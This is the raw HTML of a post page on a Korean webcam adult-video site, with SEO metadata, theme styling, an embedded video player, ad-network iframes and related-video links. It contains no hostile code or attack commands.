

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kbjav.com/2021/07/17/bj%EB%B0%95%EC%95%84%EC%A0%95-droplet-20210617/
body_size: 15527
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BJ박아정-droplet-20210617" />
<meta property="og:description" content="BJ박아정-droplet-20210617" />
<meta property="og:image" content="https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="BJ박아정-droplet-20210617">
<meta name="twitter:description" content="BJ박아정-droplet-20210617">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
.post-thumbnail {
padding-bottom: 56.25%;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #f6a4a4!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: ;
font-size: 0px;
}
.site-branding .logo img {
max-width: 300px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #f6a4a4;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #f6a4a4!important;
background-color: #f6a4a4!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #f6a4a4!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #f6a4a4!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
<title>BJ박아정-droplet-20210617 - thebjav</title>
<link rel="canonical" href="https://thebjav.com/2021/07/17/bj박아정-droplet-20210617/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BJ박아정-droplet-20210617 - thebjav" />
<meta property="og:url" content="https://thebjav.com/2021/07/17/bj박아정-droplet-20210617/" />
<meta property="og:site_name" content="thebjav" />
<meta property="article:published_time" content="2021-07-16T19:01:00+00:00" />
<meta property="article:modified_time" content="2023-03-26T14:38:53+00:00" />
<meta property="og:image" content="https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="jokerwei333" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="jokerwei333" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#article","isPartOf":{"@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/"},"author":{"name":"jokerwei333","@id":"https://thebjav.com/#/schema/person/2cb8c6349ecb96c9b8fba5d884939754"},"headline":"BJ박아정-droplet-20210617","datePublished":"2021-07-16T19:01:00+00:00","dateModified":"2023-03-26T14:38:53+00:00","mainEntityOfPage":{"@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/"},"wordCount":2,"publisher":{"@id":"https://thebjav.com/#organization"},"image":{"@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#primaryimage"},"thumbnailUrl":"https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg","keywords":["droplet"],"articleSection":["Korean BJ","Pandatv"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/","url":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/","name":"BJ박아정-droplet-20210617 - thebjav","isPartOf":{"@id":"https://thebjav.com/#website"},"primaryImageOfPage":{"@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#primaryimage"},"image":{"@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#primaryimage"},"thumbnailUrl":"https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg","datePublished":"2021-07-16T19:01:00+00:00","dateModified":"2023-03-26T14:38:53+00:00","breadcrumb":{"@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#primaryimage","url":"https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg","contentUrl":"https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://thebjav.com/2021/07/17/bj%eb%b0%95%ec%95%84%ec%a0%95-droplet-20210617/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://thebjav.com/"},{"@type":"ListItem","position":2,"name":"BJ박아정-droplet-20210617"}]},{"@type":"WebSite","@id":"https://thebjav.com/#website","url":"https://thebjav.com/","name":"The BJav","description":"Watch for Free Korean BJ, Adult Webcams, Live Sex.","publisher":{"@id":"https://thebjav.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thebjav.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://thebjav.com/#organization","name":"The BJav","url":"https://thebjav.com/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://thebjav.com/#/schema/logo/image/","url":"https://thebjav.com/wp-content/uploads/2021/10/thebjav-1.jpg","contentUrl":"https://thebjav.com/wp-content/uploads/2021/10/thebjav-1.jpg","width":325,"height":70,"caption":"The BJav"},"image":{"@id":"https://thebjav.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thebjav.com/#/schema/person/2cb8c6349ecb96c9b8fba5d884939754","name":"jokerwei333","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://thebjav.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/914304b6595fa747b6e6408adaf29d612193d71ffdb269dab955a6342b86c5af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/914304b6595fa747b6e6408adaf29d612193d71ffdb269dab955a6342b86c5af?s=96&d=mm&r=g","caption":"jokerwei333"},"sameAs":["https://thebjav.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《thebjav》&raquo; 資訊提供" href="https://thebjav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《thebjav》&raquo; 留言的資訊提供" href="https://thebjav.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://thebjav.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thebjav.com/wp-content/cache/wpfc-minified/jpzgq2h7/cbhks.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://thebjav.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thebjav.com/wp-content/cache/wpfc-minified/oq5swut/cbhks.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://thebjav.com/wp-content/themes/retrotube/style.css?ver=1.10.2.1757734354' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thebjav.com/wp-content/cache/wpfc-minified/fs9ytxc5/cbhks.css" media="all"/>
<script src='//thebjav.com/wp-content/cache/wpfc-minified/l1do2m3w/cbhks.js' type="d30e832be9d1f21c333f0bd2-text/javascript"></script>
<!-- <script type="text/javascript" src="https://thebjav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://thebjav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://thebjav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebjav.com/wp-json/wp/v2/posts/9298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebjav.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thebjav.com/?p=9298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebjav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebjav.com%2F2021%2F07%2F17%2Fbj%25eb%25b0%2595%25ec%2595%2584%25ec%25a0%2595-droplet-20210617%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebjav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebjav.com%2F2021%2F07%2F17%2Fbj%25eb%25b0%2595%25ec%2595%2584%25ec%25a0%2595-droplet-20210617%2F&#038;format=xml" />
<link rel="icon" href="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-270x270.jpg" />
</head>
<body
class="wp-singular post-template-default single single-post postid-9298 single-format-standard wp-embed-responsive wp-theme-retrotube custom-background">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://thebjav.com/" rel="home" title="thebjav"><img src="
https://thebjav.com/wp-content/uploads/2022/12/thebjav-1.jpg					" alt="thebjav"></a>
<p class="site-description">
Watch for Free Korean BJ, Adult Webcams, Live Sex.</p>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://thebjav.com/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-d30e832be9d1f21c333f0bd2-="" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://thebjav.com">Home</a></li>
<li id="menu-item-12" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://thebjav.com/categories/">Categories</a></li>
<li id="menu-item-13" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://thebjav.com/tags/">Tags</a></li>
<li id="menu-item-14" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://thebjav.com/actors/">Actors</a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="https://kbjav.com/">More BJ videos</a></li>
<li id="menu-item-17903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17903"><a href="https://javple.com/">Japanese uncensored</a></li>
<li id="menu-item-44924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44924"><a href="https://payhip.com/hider333">FC2 오리지널 무비 70% 할인</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4134904&;size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://thebjav.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://thebjav.com/category/korean-bj/">Korean BJ</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">BJ박아정-droplet-20210617</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-9298" class="post-9298 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj category-pandatv tag-droplet actors-503" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<header class="entry-header">
<div class="video-player">
<meta itemprop="author" content="jokerwei333" /><meta itemprop="name" content="BJ박아정-droplet-20210617" /><meta itemprop="description" content="BJ박아정-droplet-20210617" /><meta itemprop="duration" content="P0DT0H0M0S" /><meta itemprop="thumbnailUrl" content="https://thebjav.com/wp-content/uploads/2021/07/BJ박아정-droplet-20210617.mp4_20210702_013150.250-640x360.jpg" /><meta itemprop="embedURL" content="https://streamtape.com/e/3PylrGP3J2CdVQ8/" /><meta itemprop="uploadDate" content="2021-07-17T03:01:00+08:00" /><div class="responsive-player"><iframe src="https://streamtape.com/e/3PylrGP3J2CdVQ8/" width="800" height="600" allowfullscreen allowtransparency allow="autoplay" scrolling="no" frameborder="0"></iframe>
<div class="happy-inside-player">
<div class="zone-1"><iframe src="//a.magsrv.com/iframe.php?idzone=4134894&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="zone-2"><iframe src="//a.magsrv.com/iframe.php?idzone=4134894&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<button class="close close-text">Close Advertising</button>
</div>
</div></div>
<div class="happy-under-player">
<iframe src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="happy-under-player-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4134904&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">BJ박아정-droplet-20210617</h1>						<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc 
more">
</div>
</div>
<div id="video-actors">
<i class="fa fa-star"></i> Actors:
<a href="https://thebjav.com/actor/%eb%b0%95%ec%95%84%ec%a0%95/" title="박아정">박아정</a>					</div>
<div class="tags">
<div class="tags-list"><a href="https://thebjav.com/category/korean-bj/" class="label" title="Korean BJ"><i class="fa fa-folder-open"></i>Korean BJ</a> <a href="https://thebjav.com/category/korean-bj/pandatv/" class="label" title="Pandatv"><i class="fa fa-folder-open"></i>Pandatv</a> <a href="https://thebjav.com/tag/droplet/" class="label" title="droplet"><i class="fa fa-tag"></i>droplet</a> </div>					</div>
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/07/BJone-ssomi1004-20230713.ts_.jpg" class="loop-video thumb-block video-preview-item post-98187 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj tag-ssomi1004 actors-one" data-post-id="98187">
<a href="https://thebjav.com/2023/07/13/bjone-ssomi1004-20230713/" title="BJone-ssomi1004-20230713">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/07/BJone-ssomi1004-20230713.ts_.jpg" alt="BJone-ssomi1004-20230713"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJone-ssomi1004-20230713</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://thebjav.com/wp-content/uploads/2025/07/Korean-BJ-nemu00-20250818.ts_.jpg" class="loop-video thumb-block video-preview-item post-175605 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="175605">
<a href="https://thebjav.com/2025/08/18/korean-bj-nemu00-20250818/" title="Korean-BJ-nemu00-20250818">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2025/07/Korean-BJ-nemu00-20250818.ts_.jpg" alt="Korean-BJ-nemu00-20250818"></div>			<div class="video-overlay"></div>
</div>
<header class="entry-header">
<span>Korean-BJ-nemu00-20250818</span>
</header>
</a>
</article>
